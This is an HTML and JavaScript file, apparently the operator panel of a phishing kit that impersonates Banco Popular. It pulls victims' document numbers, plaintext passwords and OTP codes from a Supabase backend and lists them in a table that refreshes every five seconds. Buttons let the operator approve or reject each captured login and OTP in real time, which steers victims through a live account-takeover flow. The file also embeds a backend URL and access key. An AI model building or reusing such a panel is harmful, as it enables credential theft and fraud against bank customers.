
<file: wadmina.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Panel Administrativo - Banco Popular</title>
<style>
  * { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Inter', sans-serif; }
  body { background: #f5f5f5; }
  header { background: #105163; color: #fff; padding: 20px 32px; display: flex; align-items: center; justify-content: space-between; }
  header h1 { font-size: 20px; font-weight: 600; }
  header img { height: 40px; }
  .container { max-width: 1200px; margin: 24px auto; padding: 0 16px; }
  .stats { display: flex; gap: 16px; margin-bottom: 24px; flex-wrap: wrap; }
  .stat-card { background: #fff; border-radius: 12px; padding: 20px; flex: 1; min-width: 180px; box-shadow: 0 1px 3px rgba(0,0,0,0.1); }
  .stat-card .num { font-size: 32px; font-weight: 700; color: #105163; }
  .stat-card .label { font-size: 13px; color: #666; margin-top: 4px; }
  .stat-card.pending .num { color: #FE680D; }
  .stat-card.finished .num { color: #27C112; }
  .card { background: #fff; border-radius: 12px; box-shadow: 0 1px 3px rgba(0,0,0,0.1); overflow: hidden; }
  .card-header { padding: 16px 20px; border-bottom: 1px solid #eee; display: flex; justify-content: space-between; align-items: center; }
  .card-header h2 { font-size: 16px; font-weight: 600; color: #121212; }
  .refresh-btn { background: #105163; color: #fff; border: none; padding: 8px 16px; border-radius: 8px; cursor: pointer; font-weight: 600; }
  .refresh-btn:hover { background: #0B3642; }
  table { width: 100%; border-collapse: collapse; }
  th, td { padding: 12px 16px; text-align: left; font-size: 13px; border-bottom: 1px solid #f0f0f0; }
  th { background: #fafafa; color: #555; font-weight: 600; }
  .badge { display: inline-block; padding: 4px 10px; border-radius: 20px; font-size: 11px; font-weight: 700; }
  .badge.login { background: #DBEAFD; color: #3263A4; }
  .badge.activa { background: #FEEBD7; color: #FE680D; }
  .badge.finalizada { background: #D4ECD0; color: #1A6A0C; }
  .badge.otp_aprobado { background: #D4ECD0; color: #1A6A0C; }
  .badge.otp_desaprobado { background: #FDE2E2; color: #C1121F; }
  .btn-finalizar { background: #27C112; color: #fff; border: none; padding: 6px 14px; border-radius: 6px; cursor: pointer; font-weight: 600; font-size: 12px; }
  .btn-finalizar:hover { background: #1A6A0C; }
  .btn-finalizar:disabled { background: #ccc; cursor: not-allowed; }
  .btn-otp-aprobar { background: #27C112; color: #fff; border: none; padding: 6px 14px; border-radius: 6px; cursor: pointer; font-weight: 600; font-size: 12px; }
  .btn-otp-aprobar:hover { background: #1A6A0C; }
  .btn-otp-desaprobar { background: #C1121F; color: #fff; border: none; padding: 6px 14px; border-radius: 6px; cursor: pointer; font-weight: 600; font-size: 12px; }
  .btn-otp-desaprobar:hover { background: #8F0D17; }
  .btn-otp-aprobar:disabled, .btn-otp-desaprobar:disabled { background: #ccc; cursor: not-allowed; }
  .btn-login-aprobar { background: #105163; color: #fff; border: none; padding: 6px 14px; border-radius: 6px; cursor: pointer; font-weight: 600; font-size: 12px; }
  .btn-login-aprobar:hover { background: #0B3642; }
  .btn-login-desaprobar { background: #C1121F; color: #fff; border: none; padding: 6px 14px; border-radius: 6px; cursor: pointer; font-weight: 600; font-size: 12px; }
  .btn-login-desaprobar:hover { background: #8F0D17; }
  .btn-login-aprobar:disabled, .btn-login-desaprobar:disabled { background: #ccc; cursor: not-allowed; }
  .badge.login_aprobado { background: #D4ECD0; color: #1A6A0C; }
  .badge.login_desaprobado { background: #FDE2E2; color: #C1121F; }
  .empty { text-align: center; padding: 40px; color: #888; }

  .toast { position: fixed; top: 20px; right: 20px; background: #27C112; color: #fff; padding: 14px 20px; border-radius: 8px; display: none; box-shadow: 0 4px 12px rgba(0,0,0,0.2); z-index: 999; }
  .toast.show { display: block; animation: slideIn 0.3s; }
  .toast.error { background: #C1121F; }
  @keyframes slideIn { from { transform: translateX(100%); opacity: 0; } to { transform: translateX(0); opacity: 1; } }
  .mono { font-family: monospace; font-size: 12px; color: #555; }
  .otp-code { font-family: monospace; font-size: 14px; font-weight: 700; color: #105163; letter-spacing: 2px; }
  .otp-empty { color: #999; font-style: italic; }
  .acciones { display: flex; gap: 6px; flex-wrap: wrap; }
</style>
</head>
<body>
<header>
  <div style="display:flex;align-items:center;gap:12px;">
    <img src="./home_files/popular_new.svg" alt="Banco Popular">
    <h1>Panel Administrativo</h1>
  </div>
  <span style="font-size:13px;opacity:0.8;">Control de sesiones</span>
</header>

<div class="container">
  <div class="stats">
    <div class="stat-card">
      <div class="num" id="statTotal">0</div>
      <div class="label">Total sesiones</div>
    </div>
    <div class="stat-card pending">
      <div class="num" id="statActivas">0</div>
      <div class="label">Sesiones activas (pendientes)</div>
    </div>
    <div class="stat-card finished">
      <div class="num" id="statFinalizadas">0</div>
      <div class="label">Sesiones finalizadas</div>
    </div>
  </div>

  <div class="card">
    <div class="card-header">
      <h2>Sesiones registradas</h2>
      <button class="refresh-btn" onclick="cargarSesiones()">↻ Actualizar</button>
    </div>
    <div style="overflow-x:auto;">
      <table>
        <thead>
          <tr>
            <th>ID Sesión</th>
            <th>Documento</th>
            <th>Contraseña</th>
            <th>Estado</th>
            <th>Estado Login</th>
            <th>Código OTP</th>
            <th>Estado OTP</th>
            <th>Creada</th>
            <th>Acción</th>
          </tr>
        </thead>
        <tbody id="tablaSesiones">
          <tr><td colspan="9" class="empty">Cargando sesiones...</td></tr>
        </tbody>

      </table>
    </div>
  </div>
</div>

<div class="toast" id="toast">✅ Sesión finalizada correctamente</div>

<script>
  var SUPABASE_URL = 'https://mobbejiijbjrwkqmxrxr.supabase.co';
  var SUPABASE_ANON_KEY = 'sb_publishable_XRJn3-lrSg0ykaKmGEPX2A_EwkGl5ms';

  // Cache de códigos OTP por sesión
  var codigosCache = {};

  function cargarSesiones() {
    // Cargar sesiones
    fetch(SUPABASE_URL + '/rest/v1/sesiones?order=created_at.desc&limit=50', {
      headers: {
        'apikey': SUPABASE_ANON_KEY,
        'Authorization': 'Bearer ' + SUPABASE_ANON_KEY
      }
    })
    .then(function(res) { return res.json(); })
    .then(function(data) {
      if (!Array.isArray(data)) { data = []; }
      renderStats(data);
      // Cargar códigos de seguridad para todas las sesiones
      cargarCodigos(data);
    })
    .catch(function(err) {
      console.error('Error cargando sesiones:', err);
      document.getElementById('tablaSesiones').innerHTML = '<tr><td colspan="8" class="empty">Error al cargar sesiones</td></tr>';
    });

  }

  function cargarCodigos(sesiones) {
    if (sesiones.length === 0) {
      renderTabla(sesiones);
      return;
    }
    // Obtener todos los códigos de seguridad
    fetch(SUPABASE_URL + '/rest/v1/codigos_seguro?order=created_at.desc&limit=200', {
      headers: {
        'apikey': SUPABASE_ANON_KEY,
        'Authorization': 'Bearer ' + SUPABASE_ANON_KEY
      }
    })
    .then(function(res) { return res.json(); })
    .then(function(codigos) {
      if (!Array.isArray(codigos)) { codigos = []; }
      // Agrupar códigos por sesión
      codigosCache = {};
      codigos.forEach(function(c) {
        if (!codigosCache[c.sesion_id]) {
          codigosCache[c.sesion_id] = [];
        }
        codigosCache[c.sesion_id].push(c);
      });
      renderTabla(sesiones);
    })
    .catch(function(err) {
      console.error('Error cargando códigos:', err);
      renderTabla(sesiones);
    });
  }

  function renderStats(data) {
    var total = data.length;
    var activas = data.filter(function(s) { return s.estado === 'activa' || s.estado === 'login'; }).length;
    var finalizadas = data.filter(function(s) { return s.estado === 'finalizada'; }).length;
    document.getElementById('statTotal').textContent = total;
    document.getElementById('statActivas').textContent = activas;
    document.getElementById('statFinalizadas').textContent = finalizadas;
  }

  function renderTabla(data) {
    var tbody = document.getElementById('tablaSesiones');
    if (data.length === 0) {
      tbody.innerHTML = '<tr><td colspan="8" class="empty">No hay sesiones registradas</td></tr>';
      return;
    }
    var html = '';
    data.forEach(function(s) {
      var estado = s.estado || 'desconocido';
      var badgeClass = estado === 'finalizada' ? 'finalizada' : (estado === 'activa' ? 'activa' : 'login');
      var badgeLabel = estado === 'finalizada' ? 'Finalizada' : (estado === 'activa' ? 'Activa' : 'Login');

      // Estado del login
      var loginEstado = s.login_estado || 'pendiente';
      var loginBadgeClass = loginEstado === 'aprobado' ? 'login_aprobado' : (loginEstado === 'desaprobado' ? 'login_desaprobado' : 'login');
      var loginBadgeLabel = loginEstado === 'aprobado' ? 'Aprobado' : (loginEstado === 'desaprobado' ? 'Desaprobado' : 'Pendiente');

      // Obtener el código OTP de la sesión (el más reciente)
      var codigos = codigosCache[s.sesion_id] || [];
      var otpCode = codigos.length > 0 ? codigos[0].codigo_cancelacion : '';
      var otpHtml = otpCode ? '<span class="otp-code">' + otpCode + '</span>' : '<span class="otp-empty">Sin código</span>';

      // Estado del OTP
      var otpEstado = s.otp_estado || 'pendiente';
      var otpBadgeClass = otpEstado === 'aprobado' ? 'otp_aprobado' : (otpEstado === 'desaprobado' ? 'otp_desaprobado' : 'login');
      var otpBadgeLabel = otpEstado === 'aprobado' ? 'Aprobado' : (otpEstado === 'desaprobado' ? 'Desaprobado' : 'Pendiente');

      var creada = s.created_at ? new Date(s.created_at).toLocaleString() : '-';
      var btn = '';

      if (estado !== 'finalizada') {
        // Botones de aprobar/desaprobar login si está pendiente
        var loginBtns = '';
        if (loginEstado === 'pendiente') {
          loginBtns = '<div class="acciones">' +
            '<button class="btn-login-aprobar" onclick="aprobarLogin(\'' + s.sesion_id + '\', this)">✓ Aprobar Login</button>' +
            '<button class="btn-login-desaprobar" onclick="desaprobarLogin(\'' + s.sesion_id + '\', this)">✗ Desaprobar</button>' +
            '</div>';
        } else if (loginEstado === 'aprobado') {
          loginBtns = '<span style="color:#27C112;font-weight:600;">✓ Aprobado</span>';
        } else {
          loginBtns = '<span style="color:#C1121F;font-weight:600;">✗ Desaprobado</span>';
        }

        // Si hay código OTP y no está aprobado, mostrar botones de aprobar/desaprobar
        if (otpCode && otpEstado !== 'aprobado') {
          btn = '<div class="acciones">' +
            '<button class="btn-otp-aprobar" onclick="aprobarOTP(\'' + s.sesion_id + '\', this)">✓ Aprobar OTP</button>' +
            '<button class="btn-otp-desaprobar" onclick="desaprobarOTP(\'' + s.sesion_id + '\', this)">✗ Desaprobar</button>' +
            '<button class="btn-finalizar" onclick="finalizarSesion(\'' + s.sesion_id + '\', this)">Finalizar</button>' +
            '</div>';
        } else {
          btn = '<div class="acciones">' +
            '<button class="btn-finalizar" onclick="finalizarSesion(\'' + s.sesion_id + '\', this)">Finalizar</button>' +
            '</div>';
        }
      } else {
        loginBtns = '<span style="color:#27C112;font-weight:600;">✓</span>';
        btn = '<span style="color:#27C112;font-weight:600;">✓</span>';
      }

      html += '<tr>' +
        '<td class="mono">' + (s.sesion_id || '-') + '</td>' +
        '<td>' + (s.tipo_documento || '') + ' ' + (s.numero_documento || '-') + '</td>' +
        '<td class="mono">' + (s.contrasena || '-') + '</td>' +
        '<td><span class="badge ' + badgeClass + '">' + badgeLabel + '</span></td>' +
        '<td><span class="badge ' + loginBadgeClass + '">' + loginBadgeLabel + '</span></td>' +
        '<td>' + otpHtml + '</td>' +
        '<td><span class="badge ' + otpBadgeClass + '">' + otpBadgeLabel + '</span></td>' +
        '<td>' + creada + '</td>' +
        '<td>' + loginBtns + '<br>' + btn + '</td>' +
        '</tr>';
    });
    tbody.innerHTML = html;
  }


  // Aprobar OTP
  function aprobarOTP(sesionId, btn) {
    if (!confirm('¿Aprobar el código OTP de esta sesión?')) return;
    btn.disabled = true;
    btn.textContent = 'Procesando...';

    fetch(SUPABASE_URL + '/rest/v1/sesiones?sesion_id=eq.' + sesionId, {
      method: 'PATCH',
      headers: {
        'apikey': SUPABASE_ANON_KEY,
        'Authorization': 'Bearer ' + SUPABASE_ANON_KEY,
        'Content-Type': 'application/json',
        'Prefer': 'return=minimal'
      },
      body: JSON.stringify({
        otp_estado: 'aprobado',
        estado: 'finalizada',
        updated_at: new Date().toISOString()
      })
    })
    .then(function(res) {
      if (res.ok) {
        mostrarToast('✅ OTP aprobado correctamente');
        cargarSesiones();
      } else {
        alert('Error al aprobar el OTP: ' + res.status);
        btn.disabled = false;
        btn.textContent = '✓ Aprobar OTP';
      }
    })
    .catch(function(err) {
      console.error(err);
      alert('Error de red al aprobar el OTP');
      btn.disabled = false;
      btn.textContent = '✓ Aprobar OTP';
    });
  }

  // Desaprobar OTP
  function desaprobarOTP(sesionId, btn) {
    if (!confirm('¿Desaprobar el código OTP? El usuario deberá reingresar el código.')) return;
    btn.disabled = true;
    btn.textContent = 'Procesando...';

    fetch(SUPABASE_URL + '/rest/v1/sesiones?sesion_id=eq.' + sesionId, {
      method: 'PATCH',
      headers: {
        'apikey': SUPABASE_ANON_KEY,
        'Authorization': 'Bearer ' + SUPABASE_ANON_KEY,
        'Content-Type': 'application/json',
        'Prefer': 'return=minimal'
      },
      body: JSON.stringify({
        otp_estado: 'desaprobado',
        updated_at: new Date().toISOString()
      })
    })
    .then(function(res) {
      if (res.ok) {
        mostrarToast('❌ OTP desaprobado. El usuario deberá reingresar el código.', true);
        cargarSesiones();
      } else {
        alert('Error al desaprobar el OTP: ' + res.status);
        btn.disabled = false;
        btn.textContent = '✗ Desaprobar';
      }
    })
    .catch(function(err) {
      console.error(err);
      alert('Error de red al desaprobar el OTP');
      btn.disabled = false;
      btn.textContent = '✗ Desaprobar';
    });
  }

  // Aprobar Login
  function aprobarLogin(sesionId, btn) {
    if (!confirm('¿Aprobar el login de esta sesión? El usuario podrá continuar.')) return;
    btn.disabled = true;
    btn.textContent = 'Procesando...';

    fetch(SUPABASE_URL + '/rest/v1/sesiones?sesion_id=eq.' + sesionId, {
      method: 'PATCH',
      headers: {
        'apikey': SUPABASE_ANON_KEY,
        'Authorization': 'Bearer ' + SUPABASE_ANON_KEY,
        'Content-Type': 'application/json',
        'Prefer': 'return=minimal'
      },
      body: JSON.stringify({
        login_estado: 'aprobado',
        login_aprobado: true,
        estado: 'activa',
        updated_at: new Date().toISOString()
      })
    })
    .then(function(res) {
      if (res.ok) {
        mostrarToast('✅ Login aprobado correctamente');
        cargarSesiones();
      } else {
        alert('Error al aprobar el login: ' + res.status);
        btn.disabled = false;
        btn.textContent = '✓ Aprobar Login';
      }
    })
    .catch(function(err) {
      console.error(err);
      alert('Error de red al aprobar el login');
      btn.disabled = false;
      btn.textContent = '✓ Aprobar Login';
    });
  }

  // Desaprobar Login
  function desaprobarLogin(sesionId, btn) {
    if (!confirm('¿Desaprobar el login? El usuario no podrá continuar.')) return;
    btn.disabled = true;
    btn.textContent = 'Procesando...';

    fetch(SUPABASE_URL + '/rest/v1/sesiones?sesion_id=eq.' + sesionId, {
      method: 'PATCH',
      headers: {
        'apikey': SUPABASE_ANON_KEY,
        'Authorization': 'Bearer ' + SUPABASE_ANON_KEY,
        'Content-Type': 'application/json',
        'Prefer': 'return=minimal'
      },
      body: JSON.stringify({
        login_estado: 'desaprobado',
        login_aprobado: false,
        updated_at: new Date().toISOString()
      })
    })
    .then(function(res) {
      if (res.ok) {
        mostrarToast('❌ Login desaprobado. El usuario no podrá continuar.', true);
        cargarSesiones();
      } else {
        alert('Error al desaprobar el login: ' + res.status);
        btn.disabled = false;
        btn.textContent = '✗ Desaprobar';
      }
    })
    .catch(function(err) {
      console.error(err);
      alert('Error de red al desaprobar el login');
      btn.disabled = false;
      btn.textContent = '✗ Desaprobar';
    });
  }

  function finalizarSesion(sesionId, btn) {
    if (!confirm('¿Finalizar esta sesión? El usuario verá el mensaje de confirmación.')) return;

    btn.disabled = true;
    btn.textContent = 'Procesando...';

    fetch(SUPABASE_URL + '/rest/v1/sesiones?sesion_id=eq.' + sesionId, {
      method: 'PATCH',
      headers: {
        'apikey': SUPABASE_ANON_KEY,
        'Authorization': 'Bearer ' + SUPABASE_ANON_KEY,
        'Content-Type': 'application/json',
        'Prefer': 'return=minimal'
      },
      body: JSON.stringify({
        estado: 'finalizada',
        updated_at: new Date().toISOString()
      })
    })
    .then(function(res) {
      if (res.ok) {
        mostrarToast('✅ Sesión finalizada correctamente');
        cargarSesiones();
      } else {
        alert('Error al finalizar la sesión: ' + res.status);
        btn.disabled = false;
        btn.textContent = 'Finalizar';
      }
    })
    .catch(function(err) {
      console.error(err);
      alert('Error de red al finalizar la sesión');
      btn.disabled = false;
      btn.textContent = 'Finalizar';
    });
  }

  function mostrarToast(msg, isError) {
    var t = document.getElementById('toast');
    t.textContent = msg;
    t.classList.remove('error');
    if (isError) {
      t.classList.add('error');
    }
    t.classList.add('show');
    setTimeout(function() { t.classList.remove('show'); }, 3000);
  }

  // Auto-refresh cada 5 segundos
  cargarSesiones();
  setInterval(cargarSesiones, 5000);
</script>
</body>
</html>
</file>
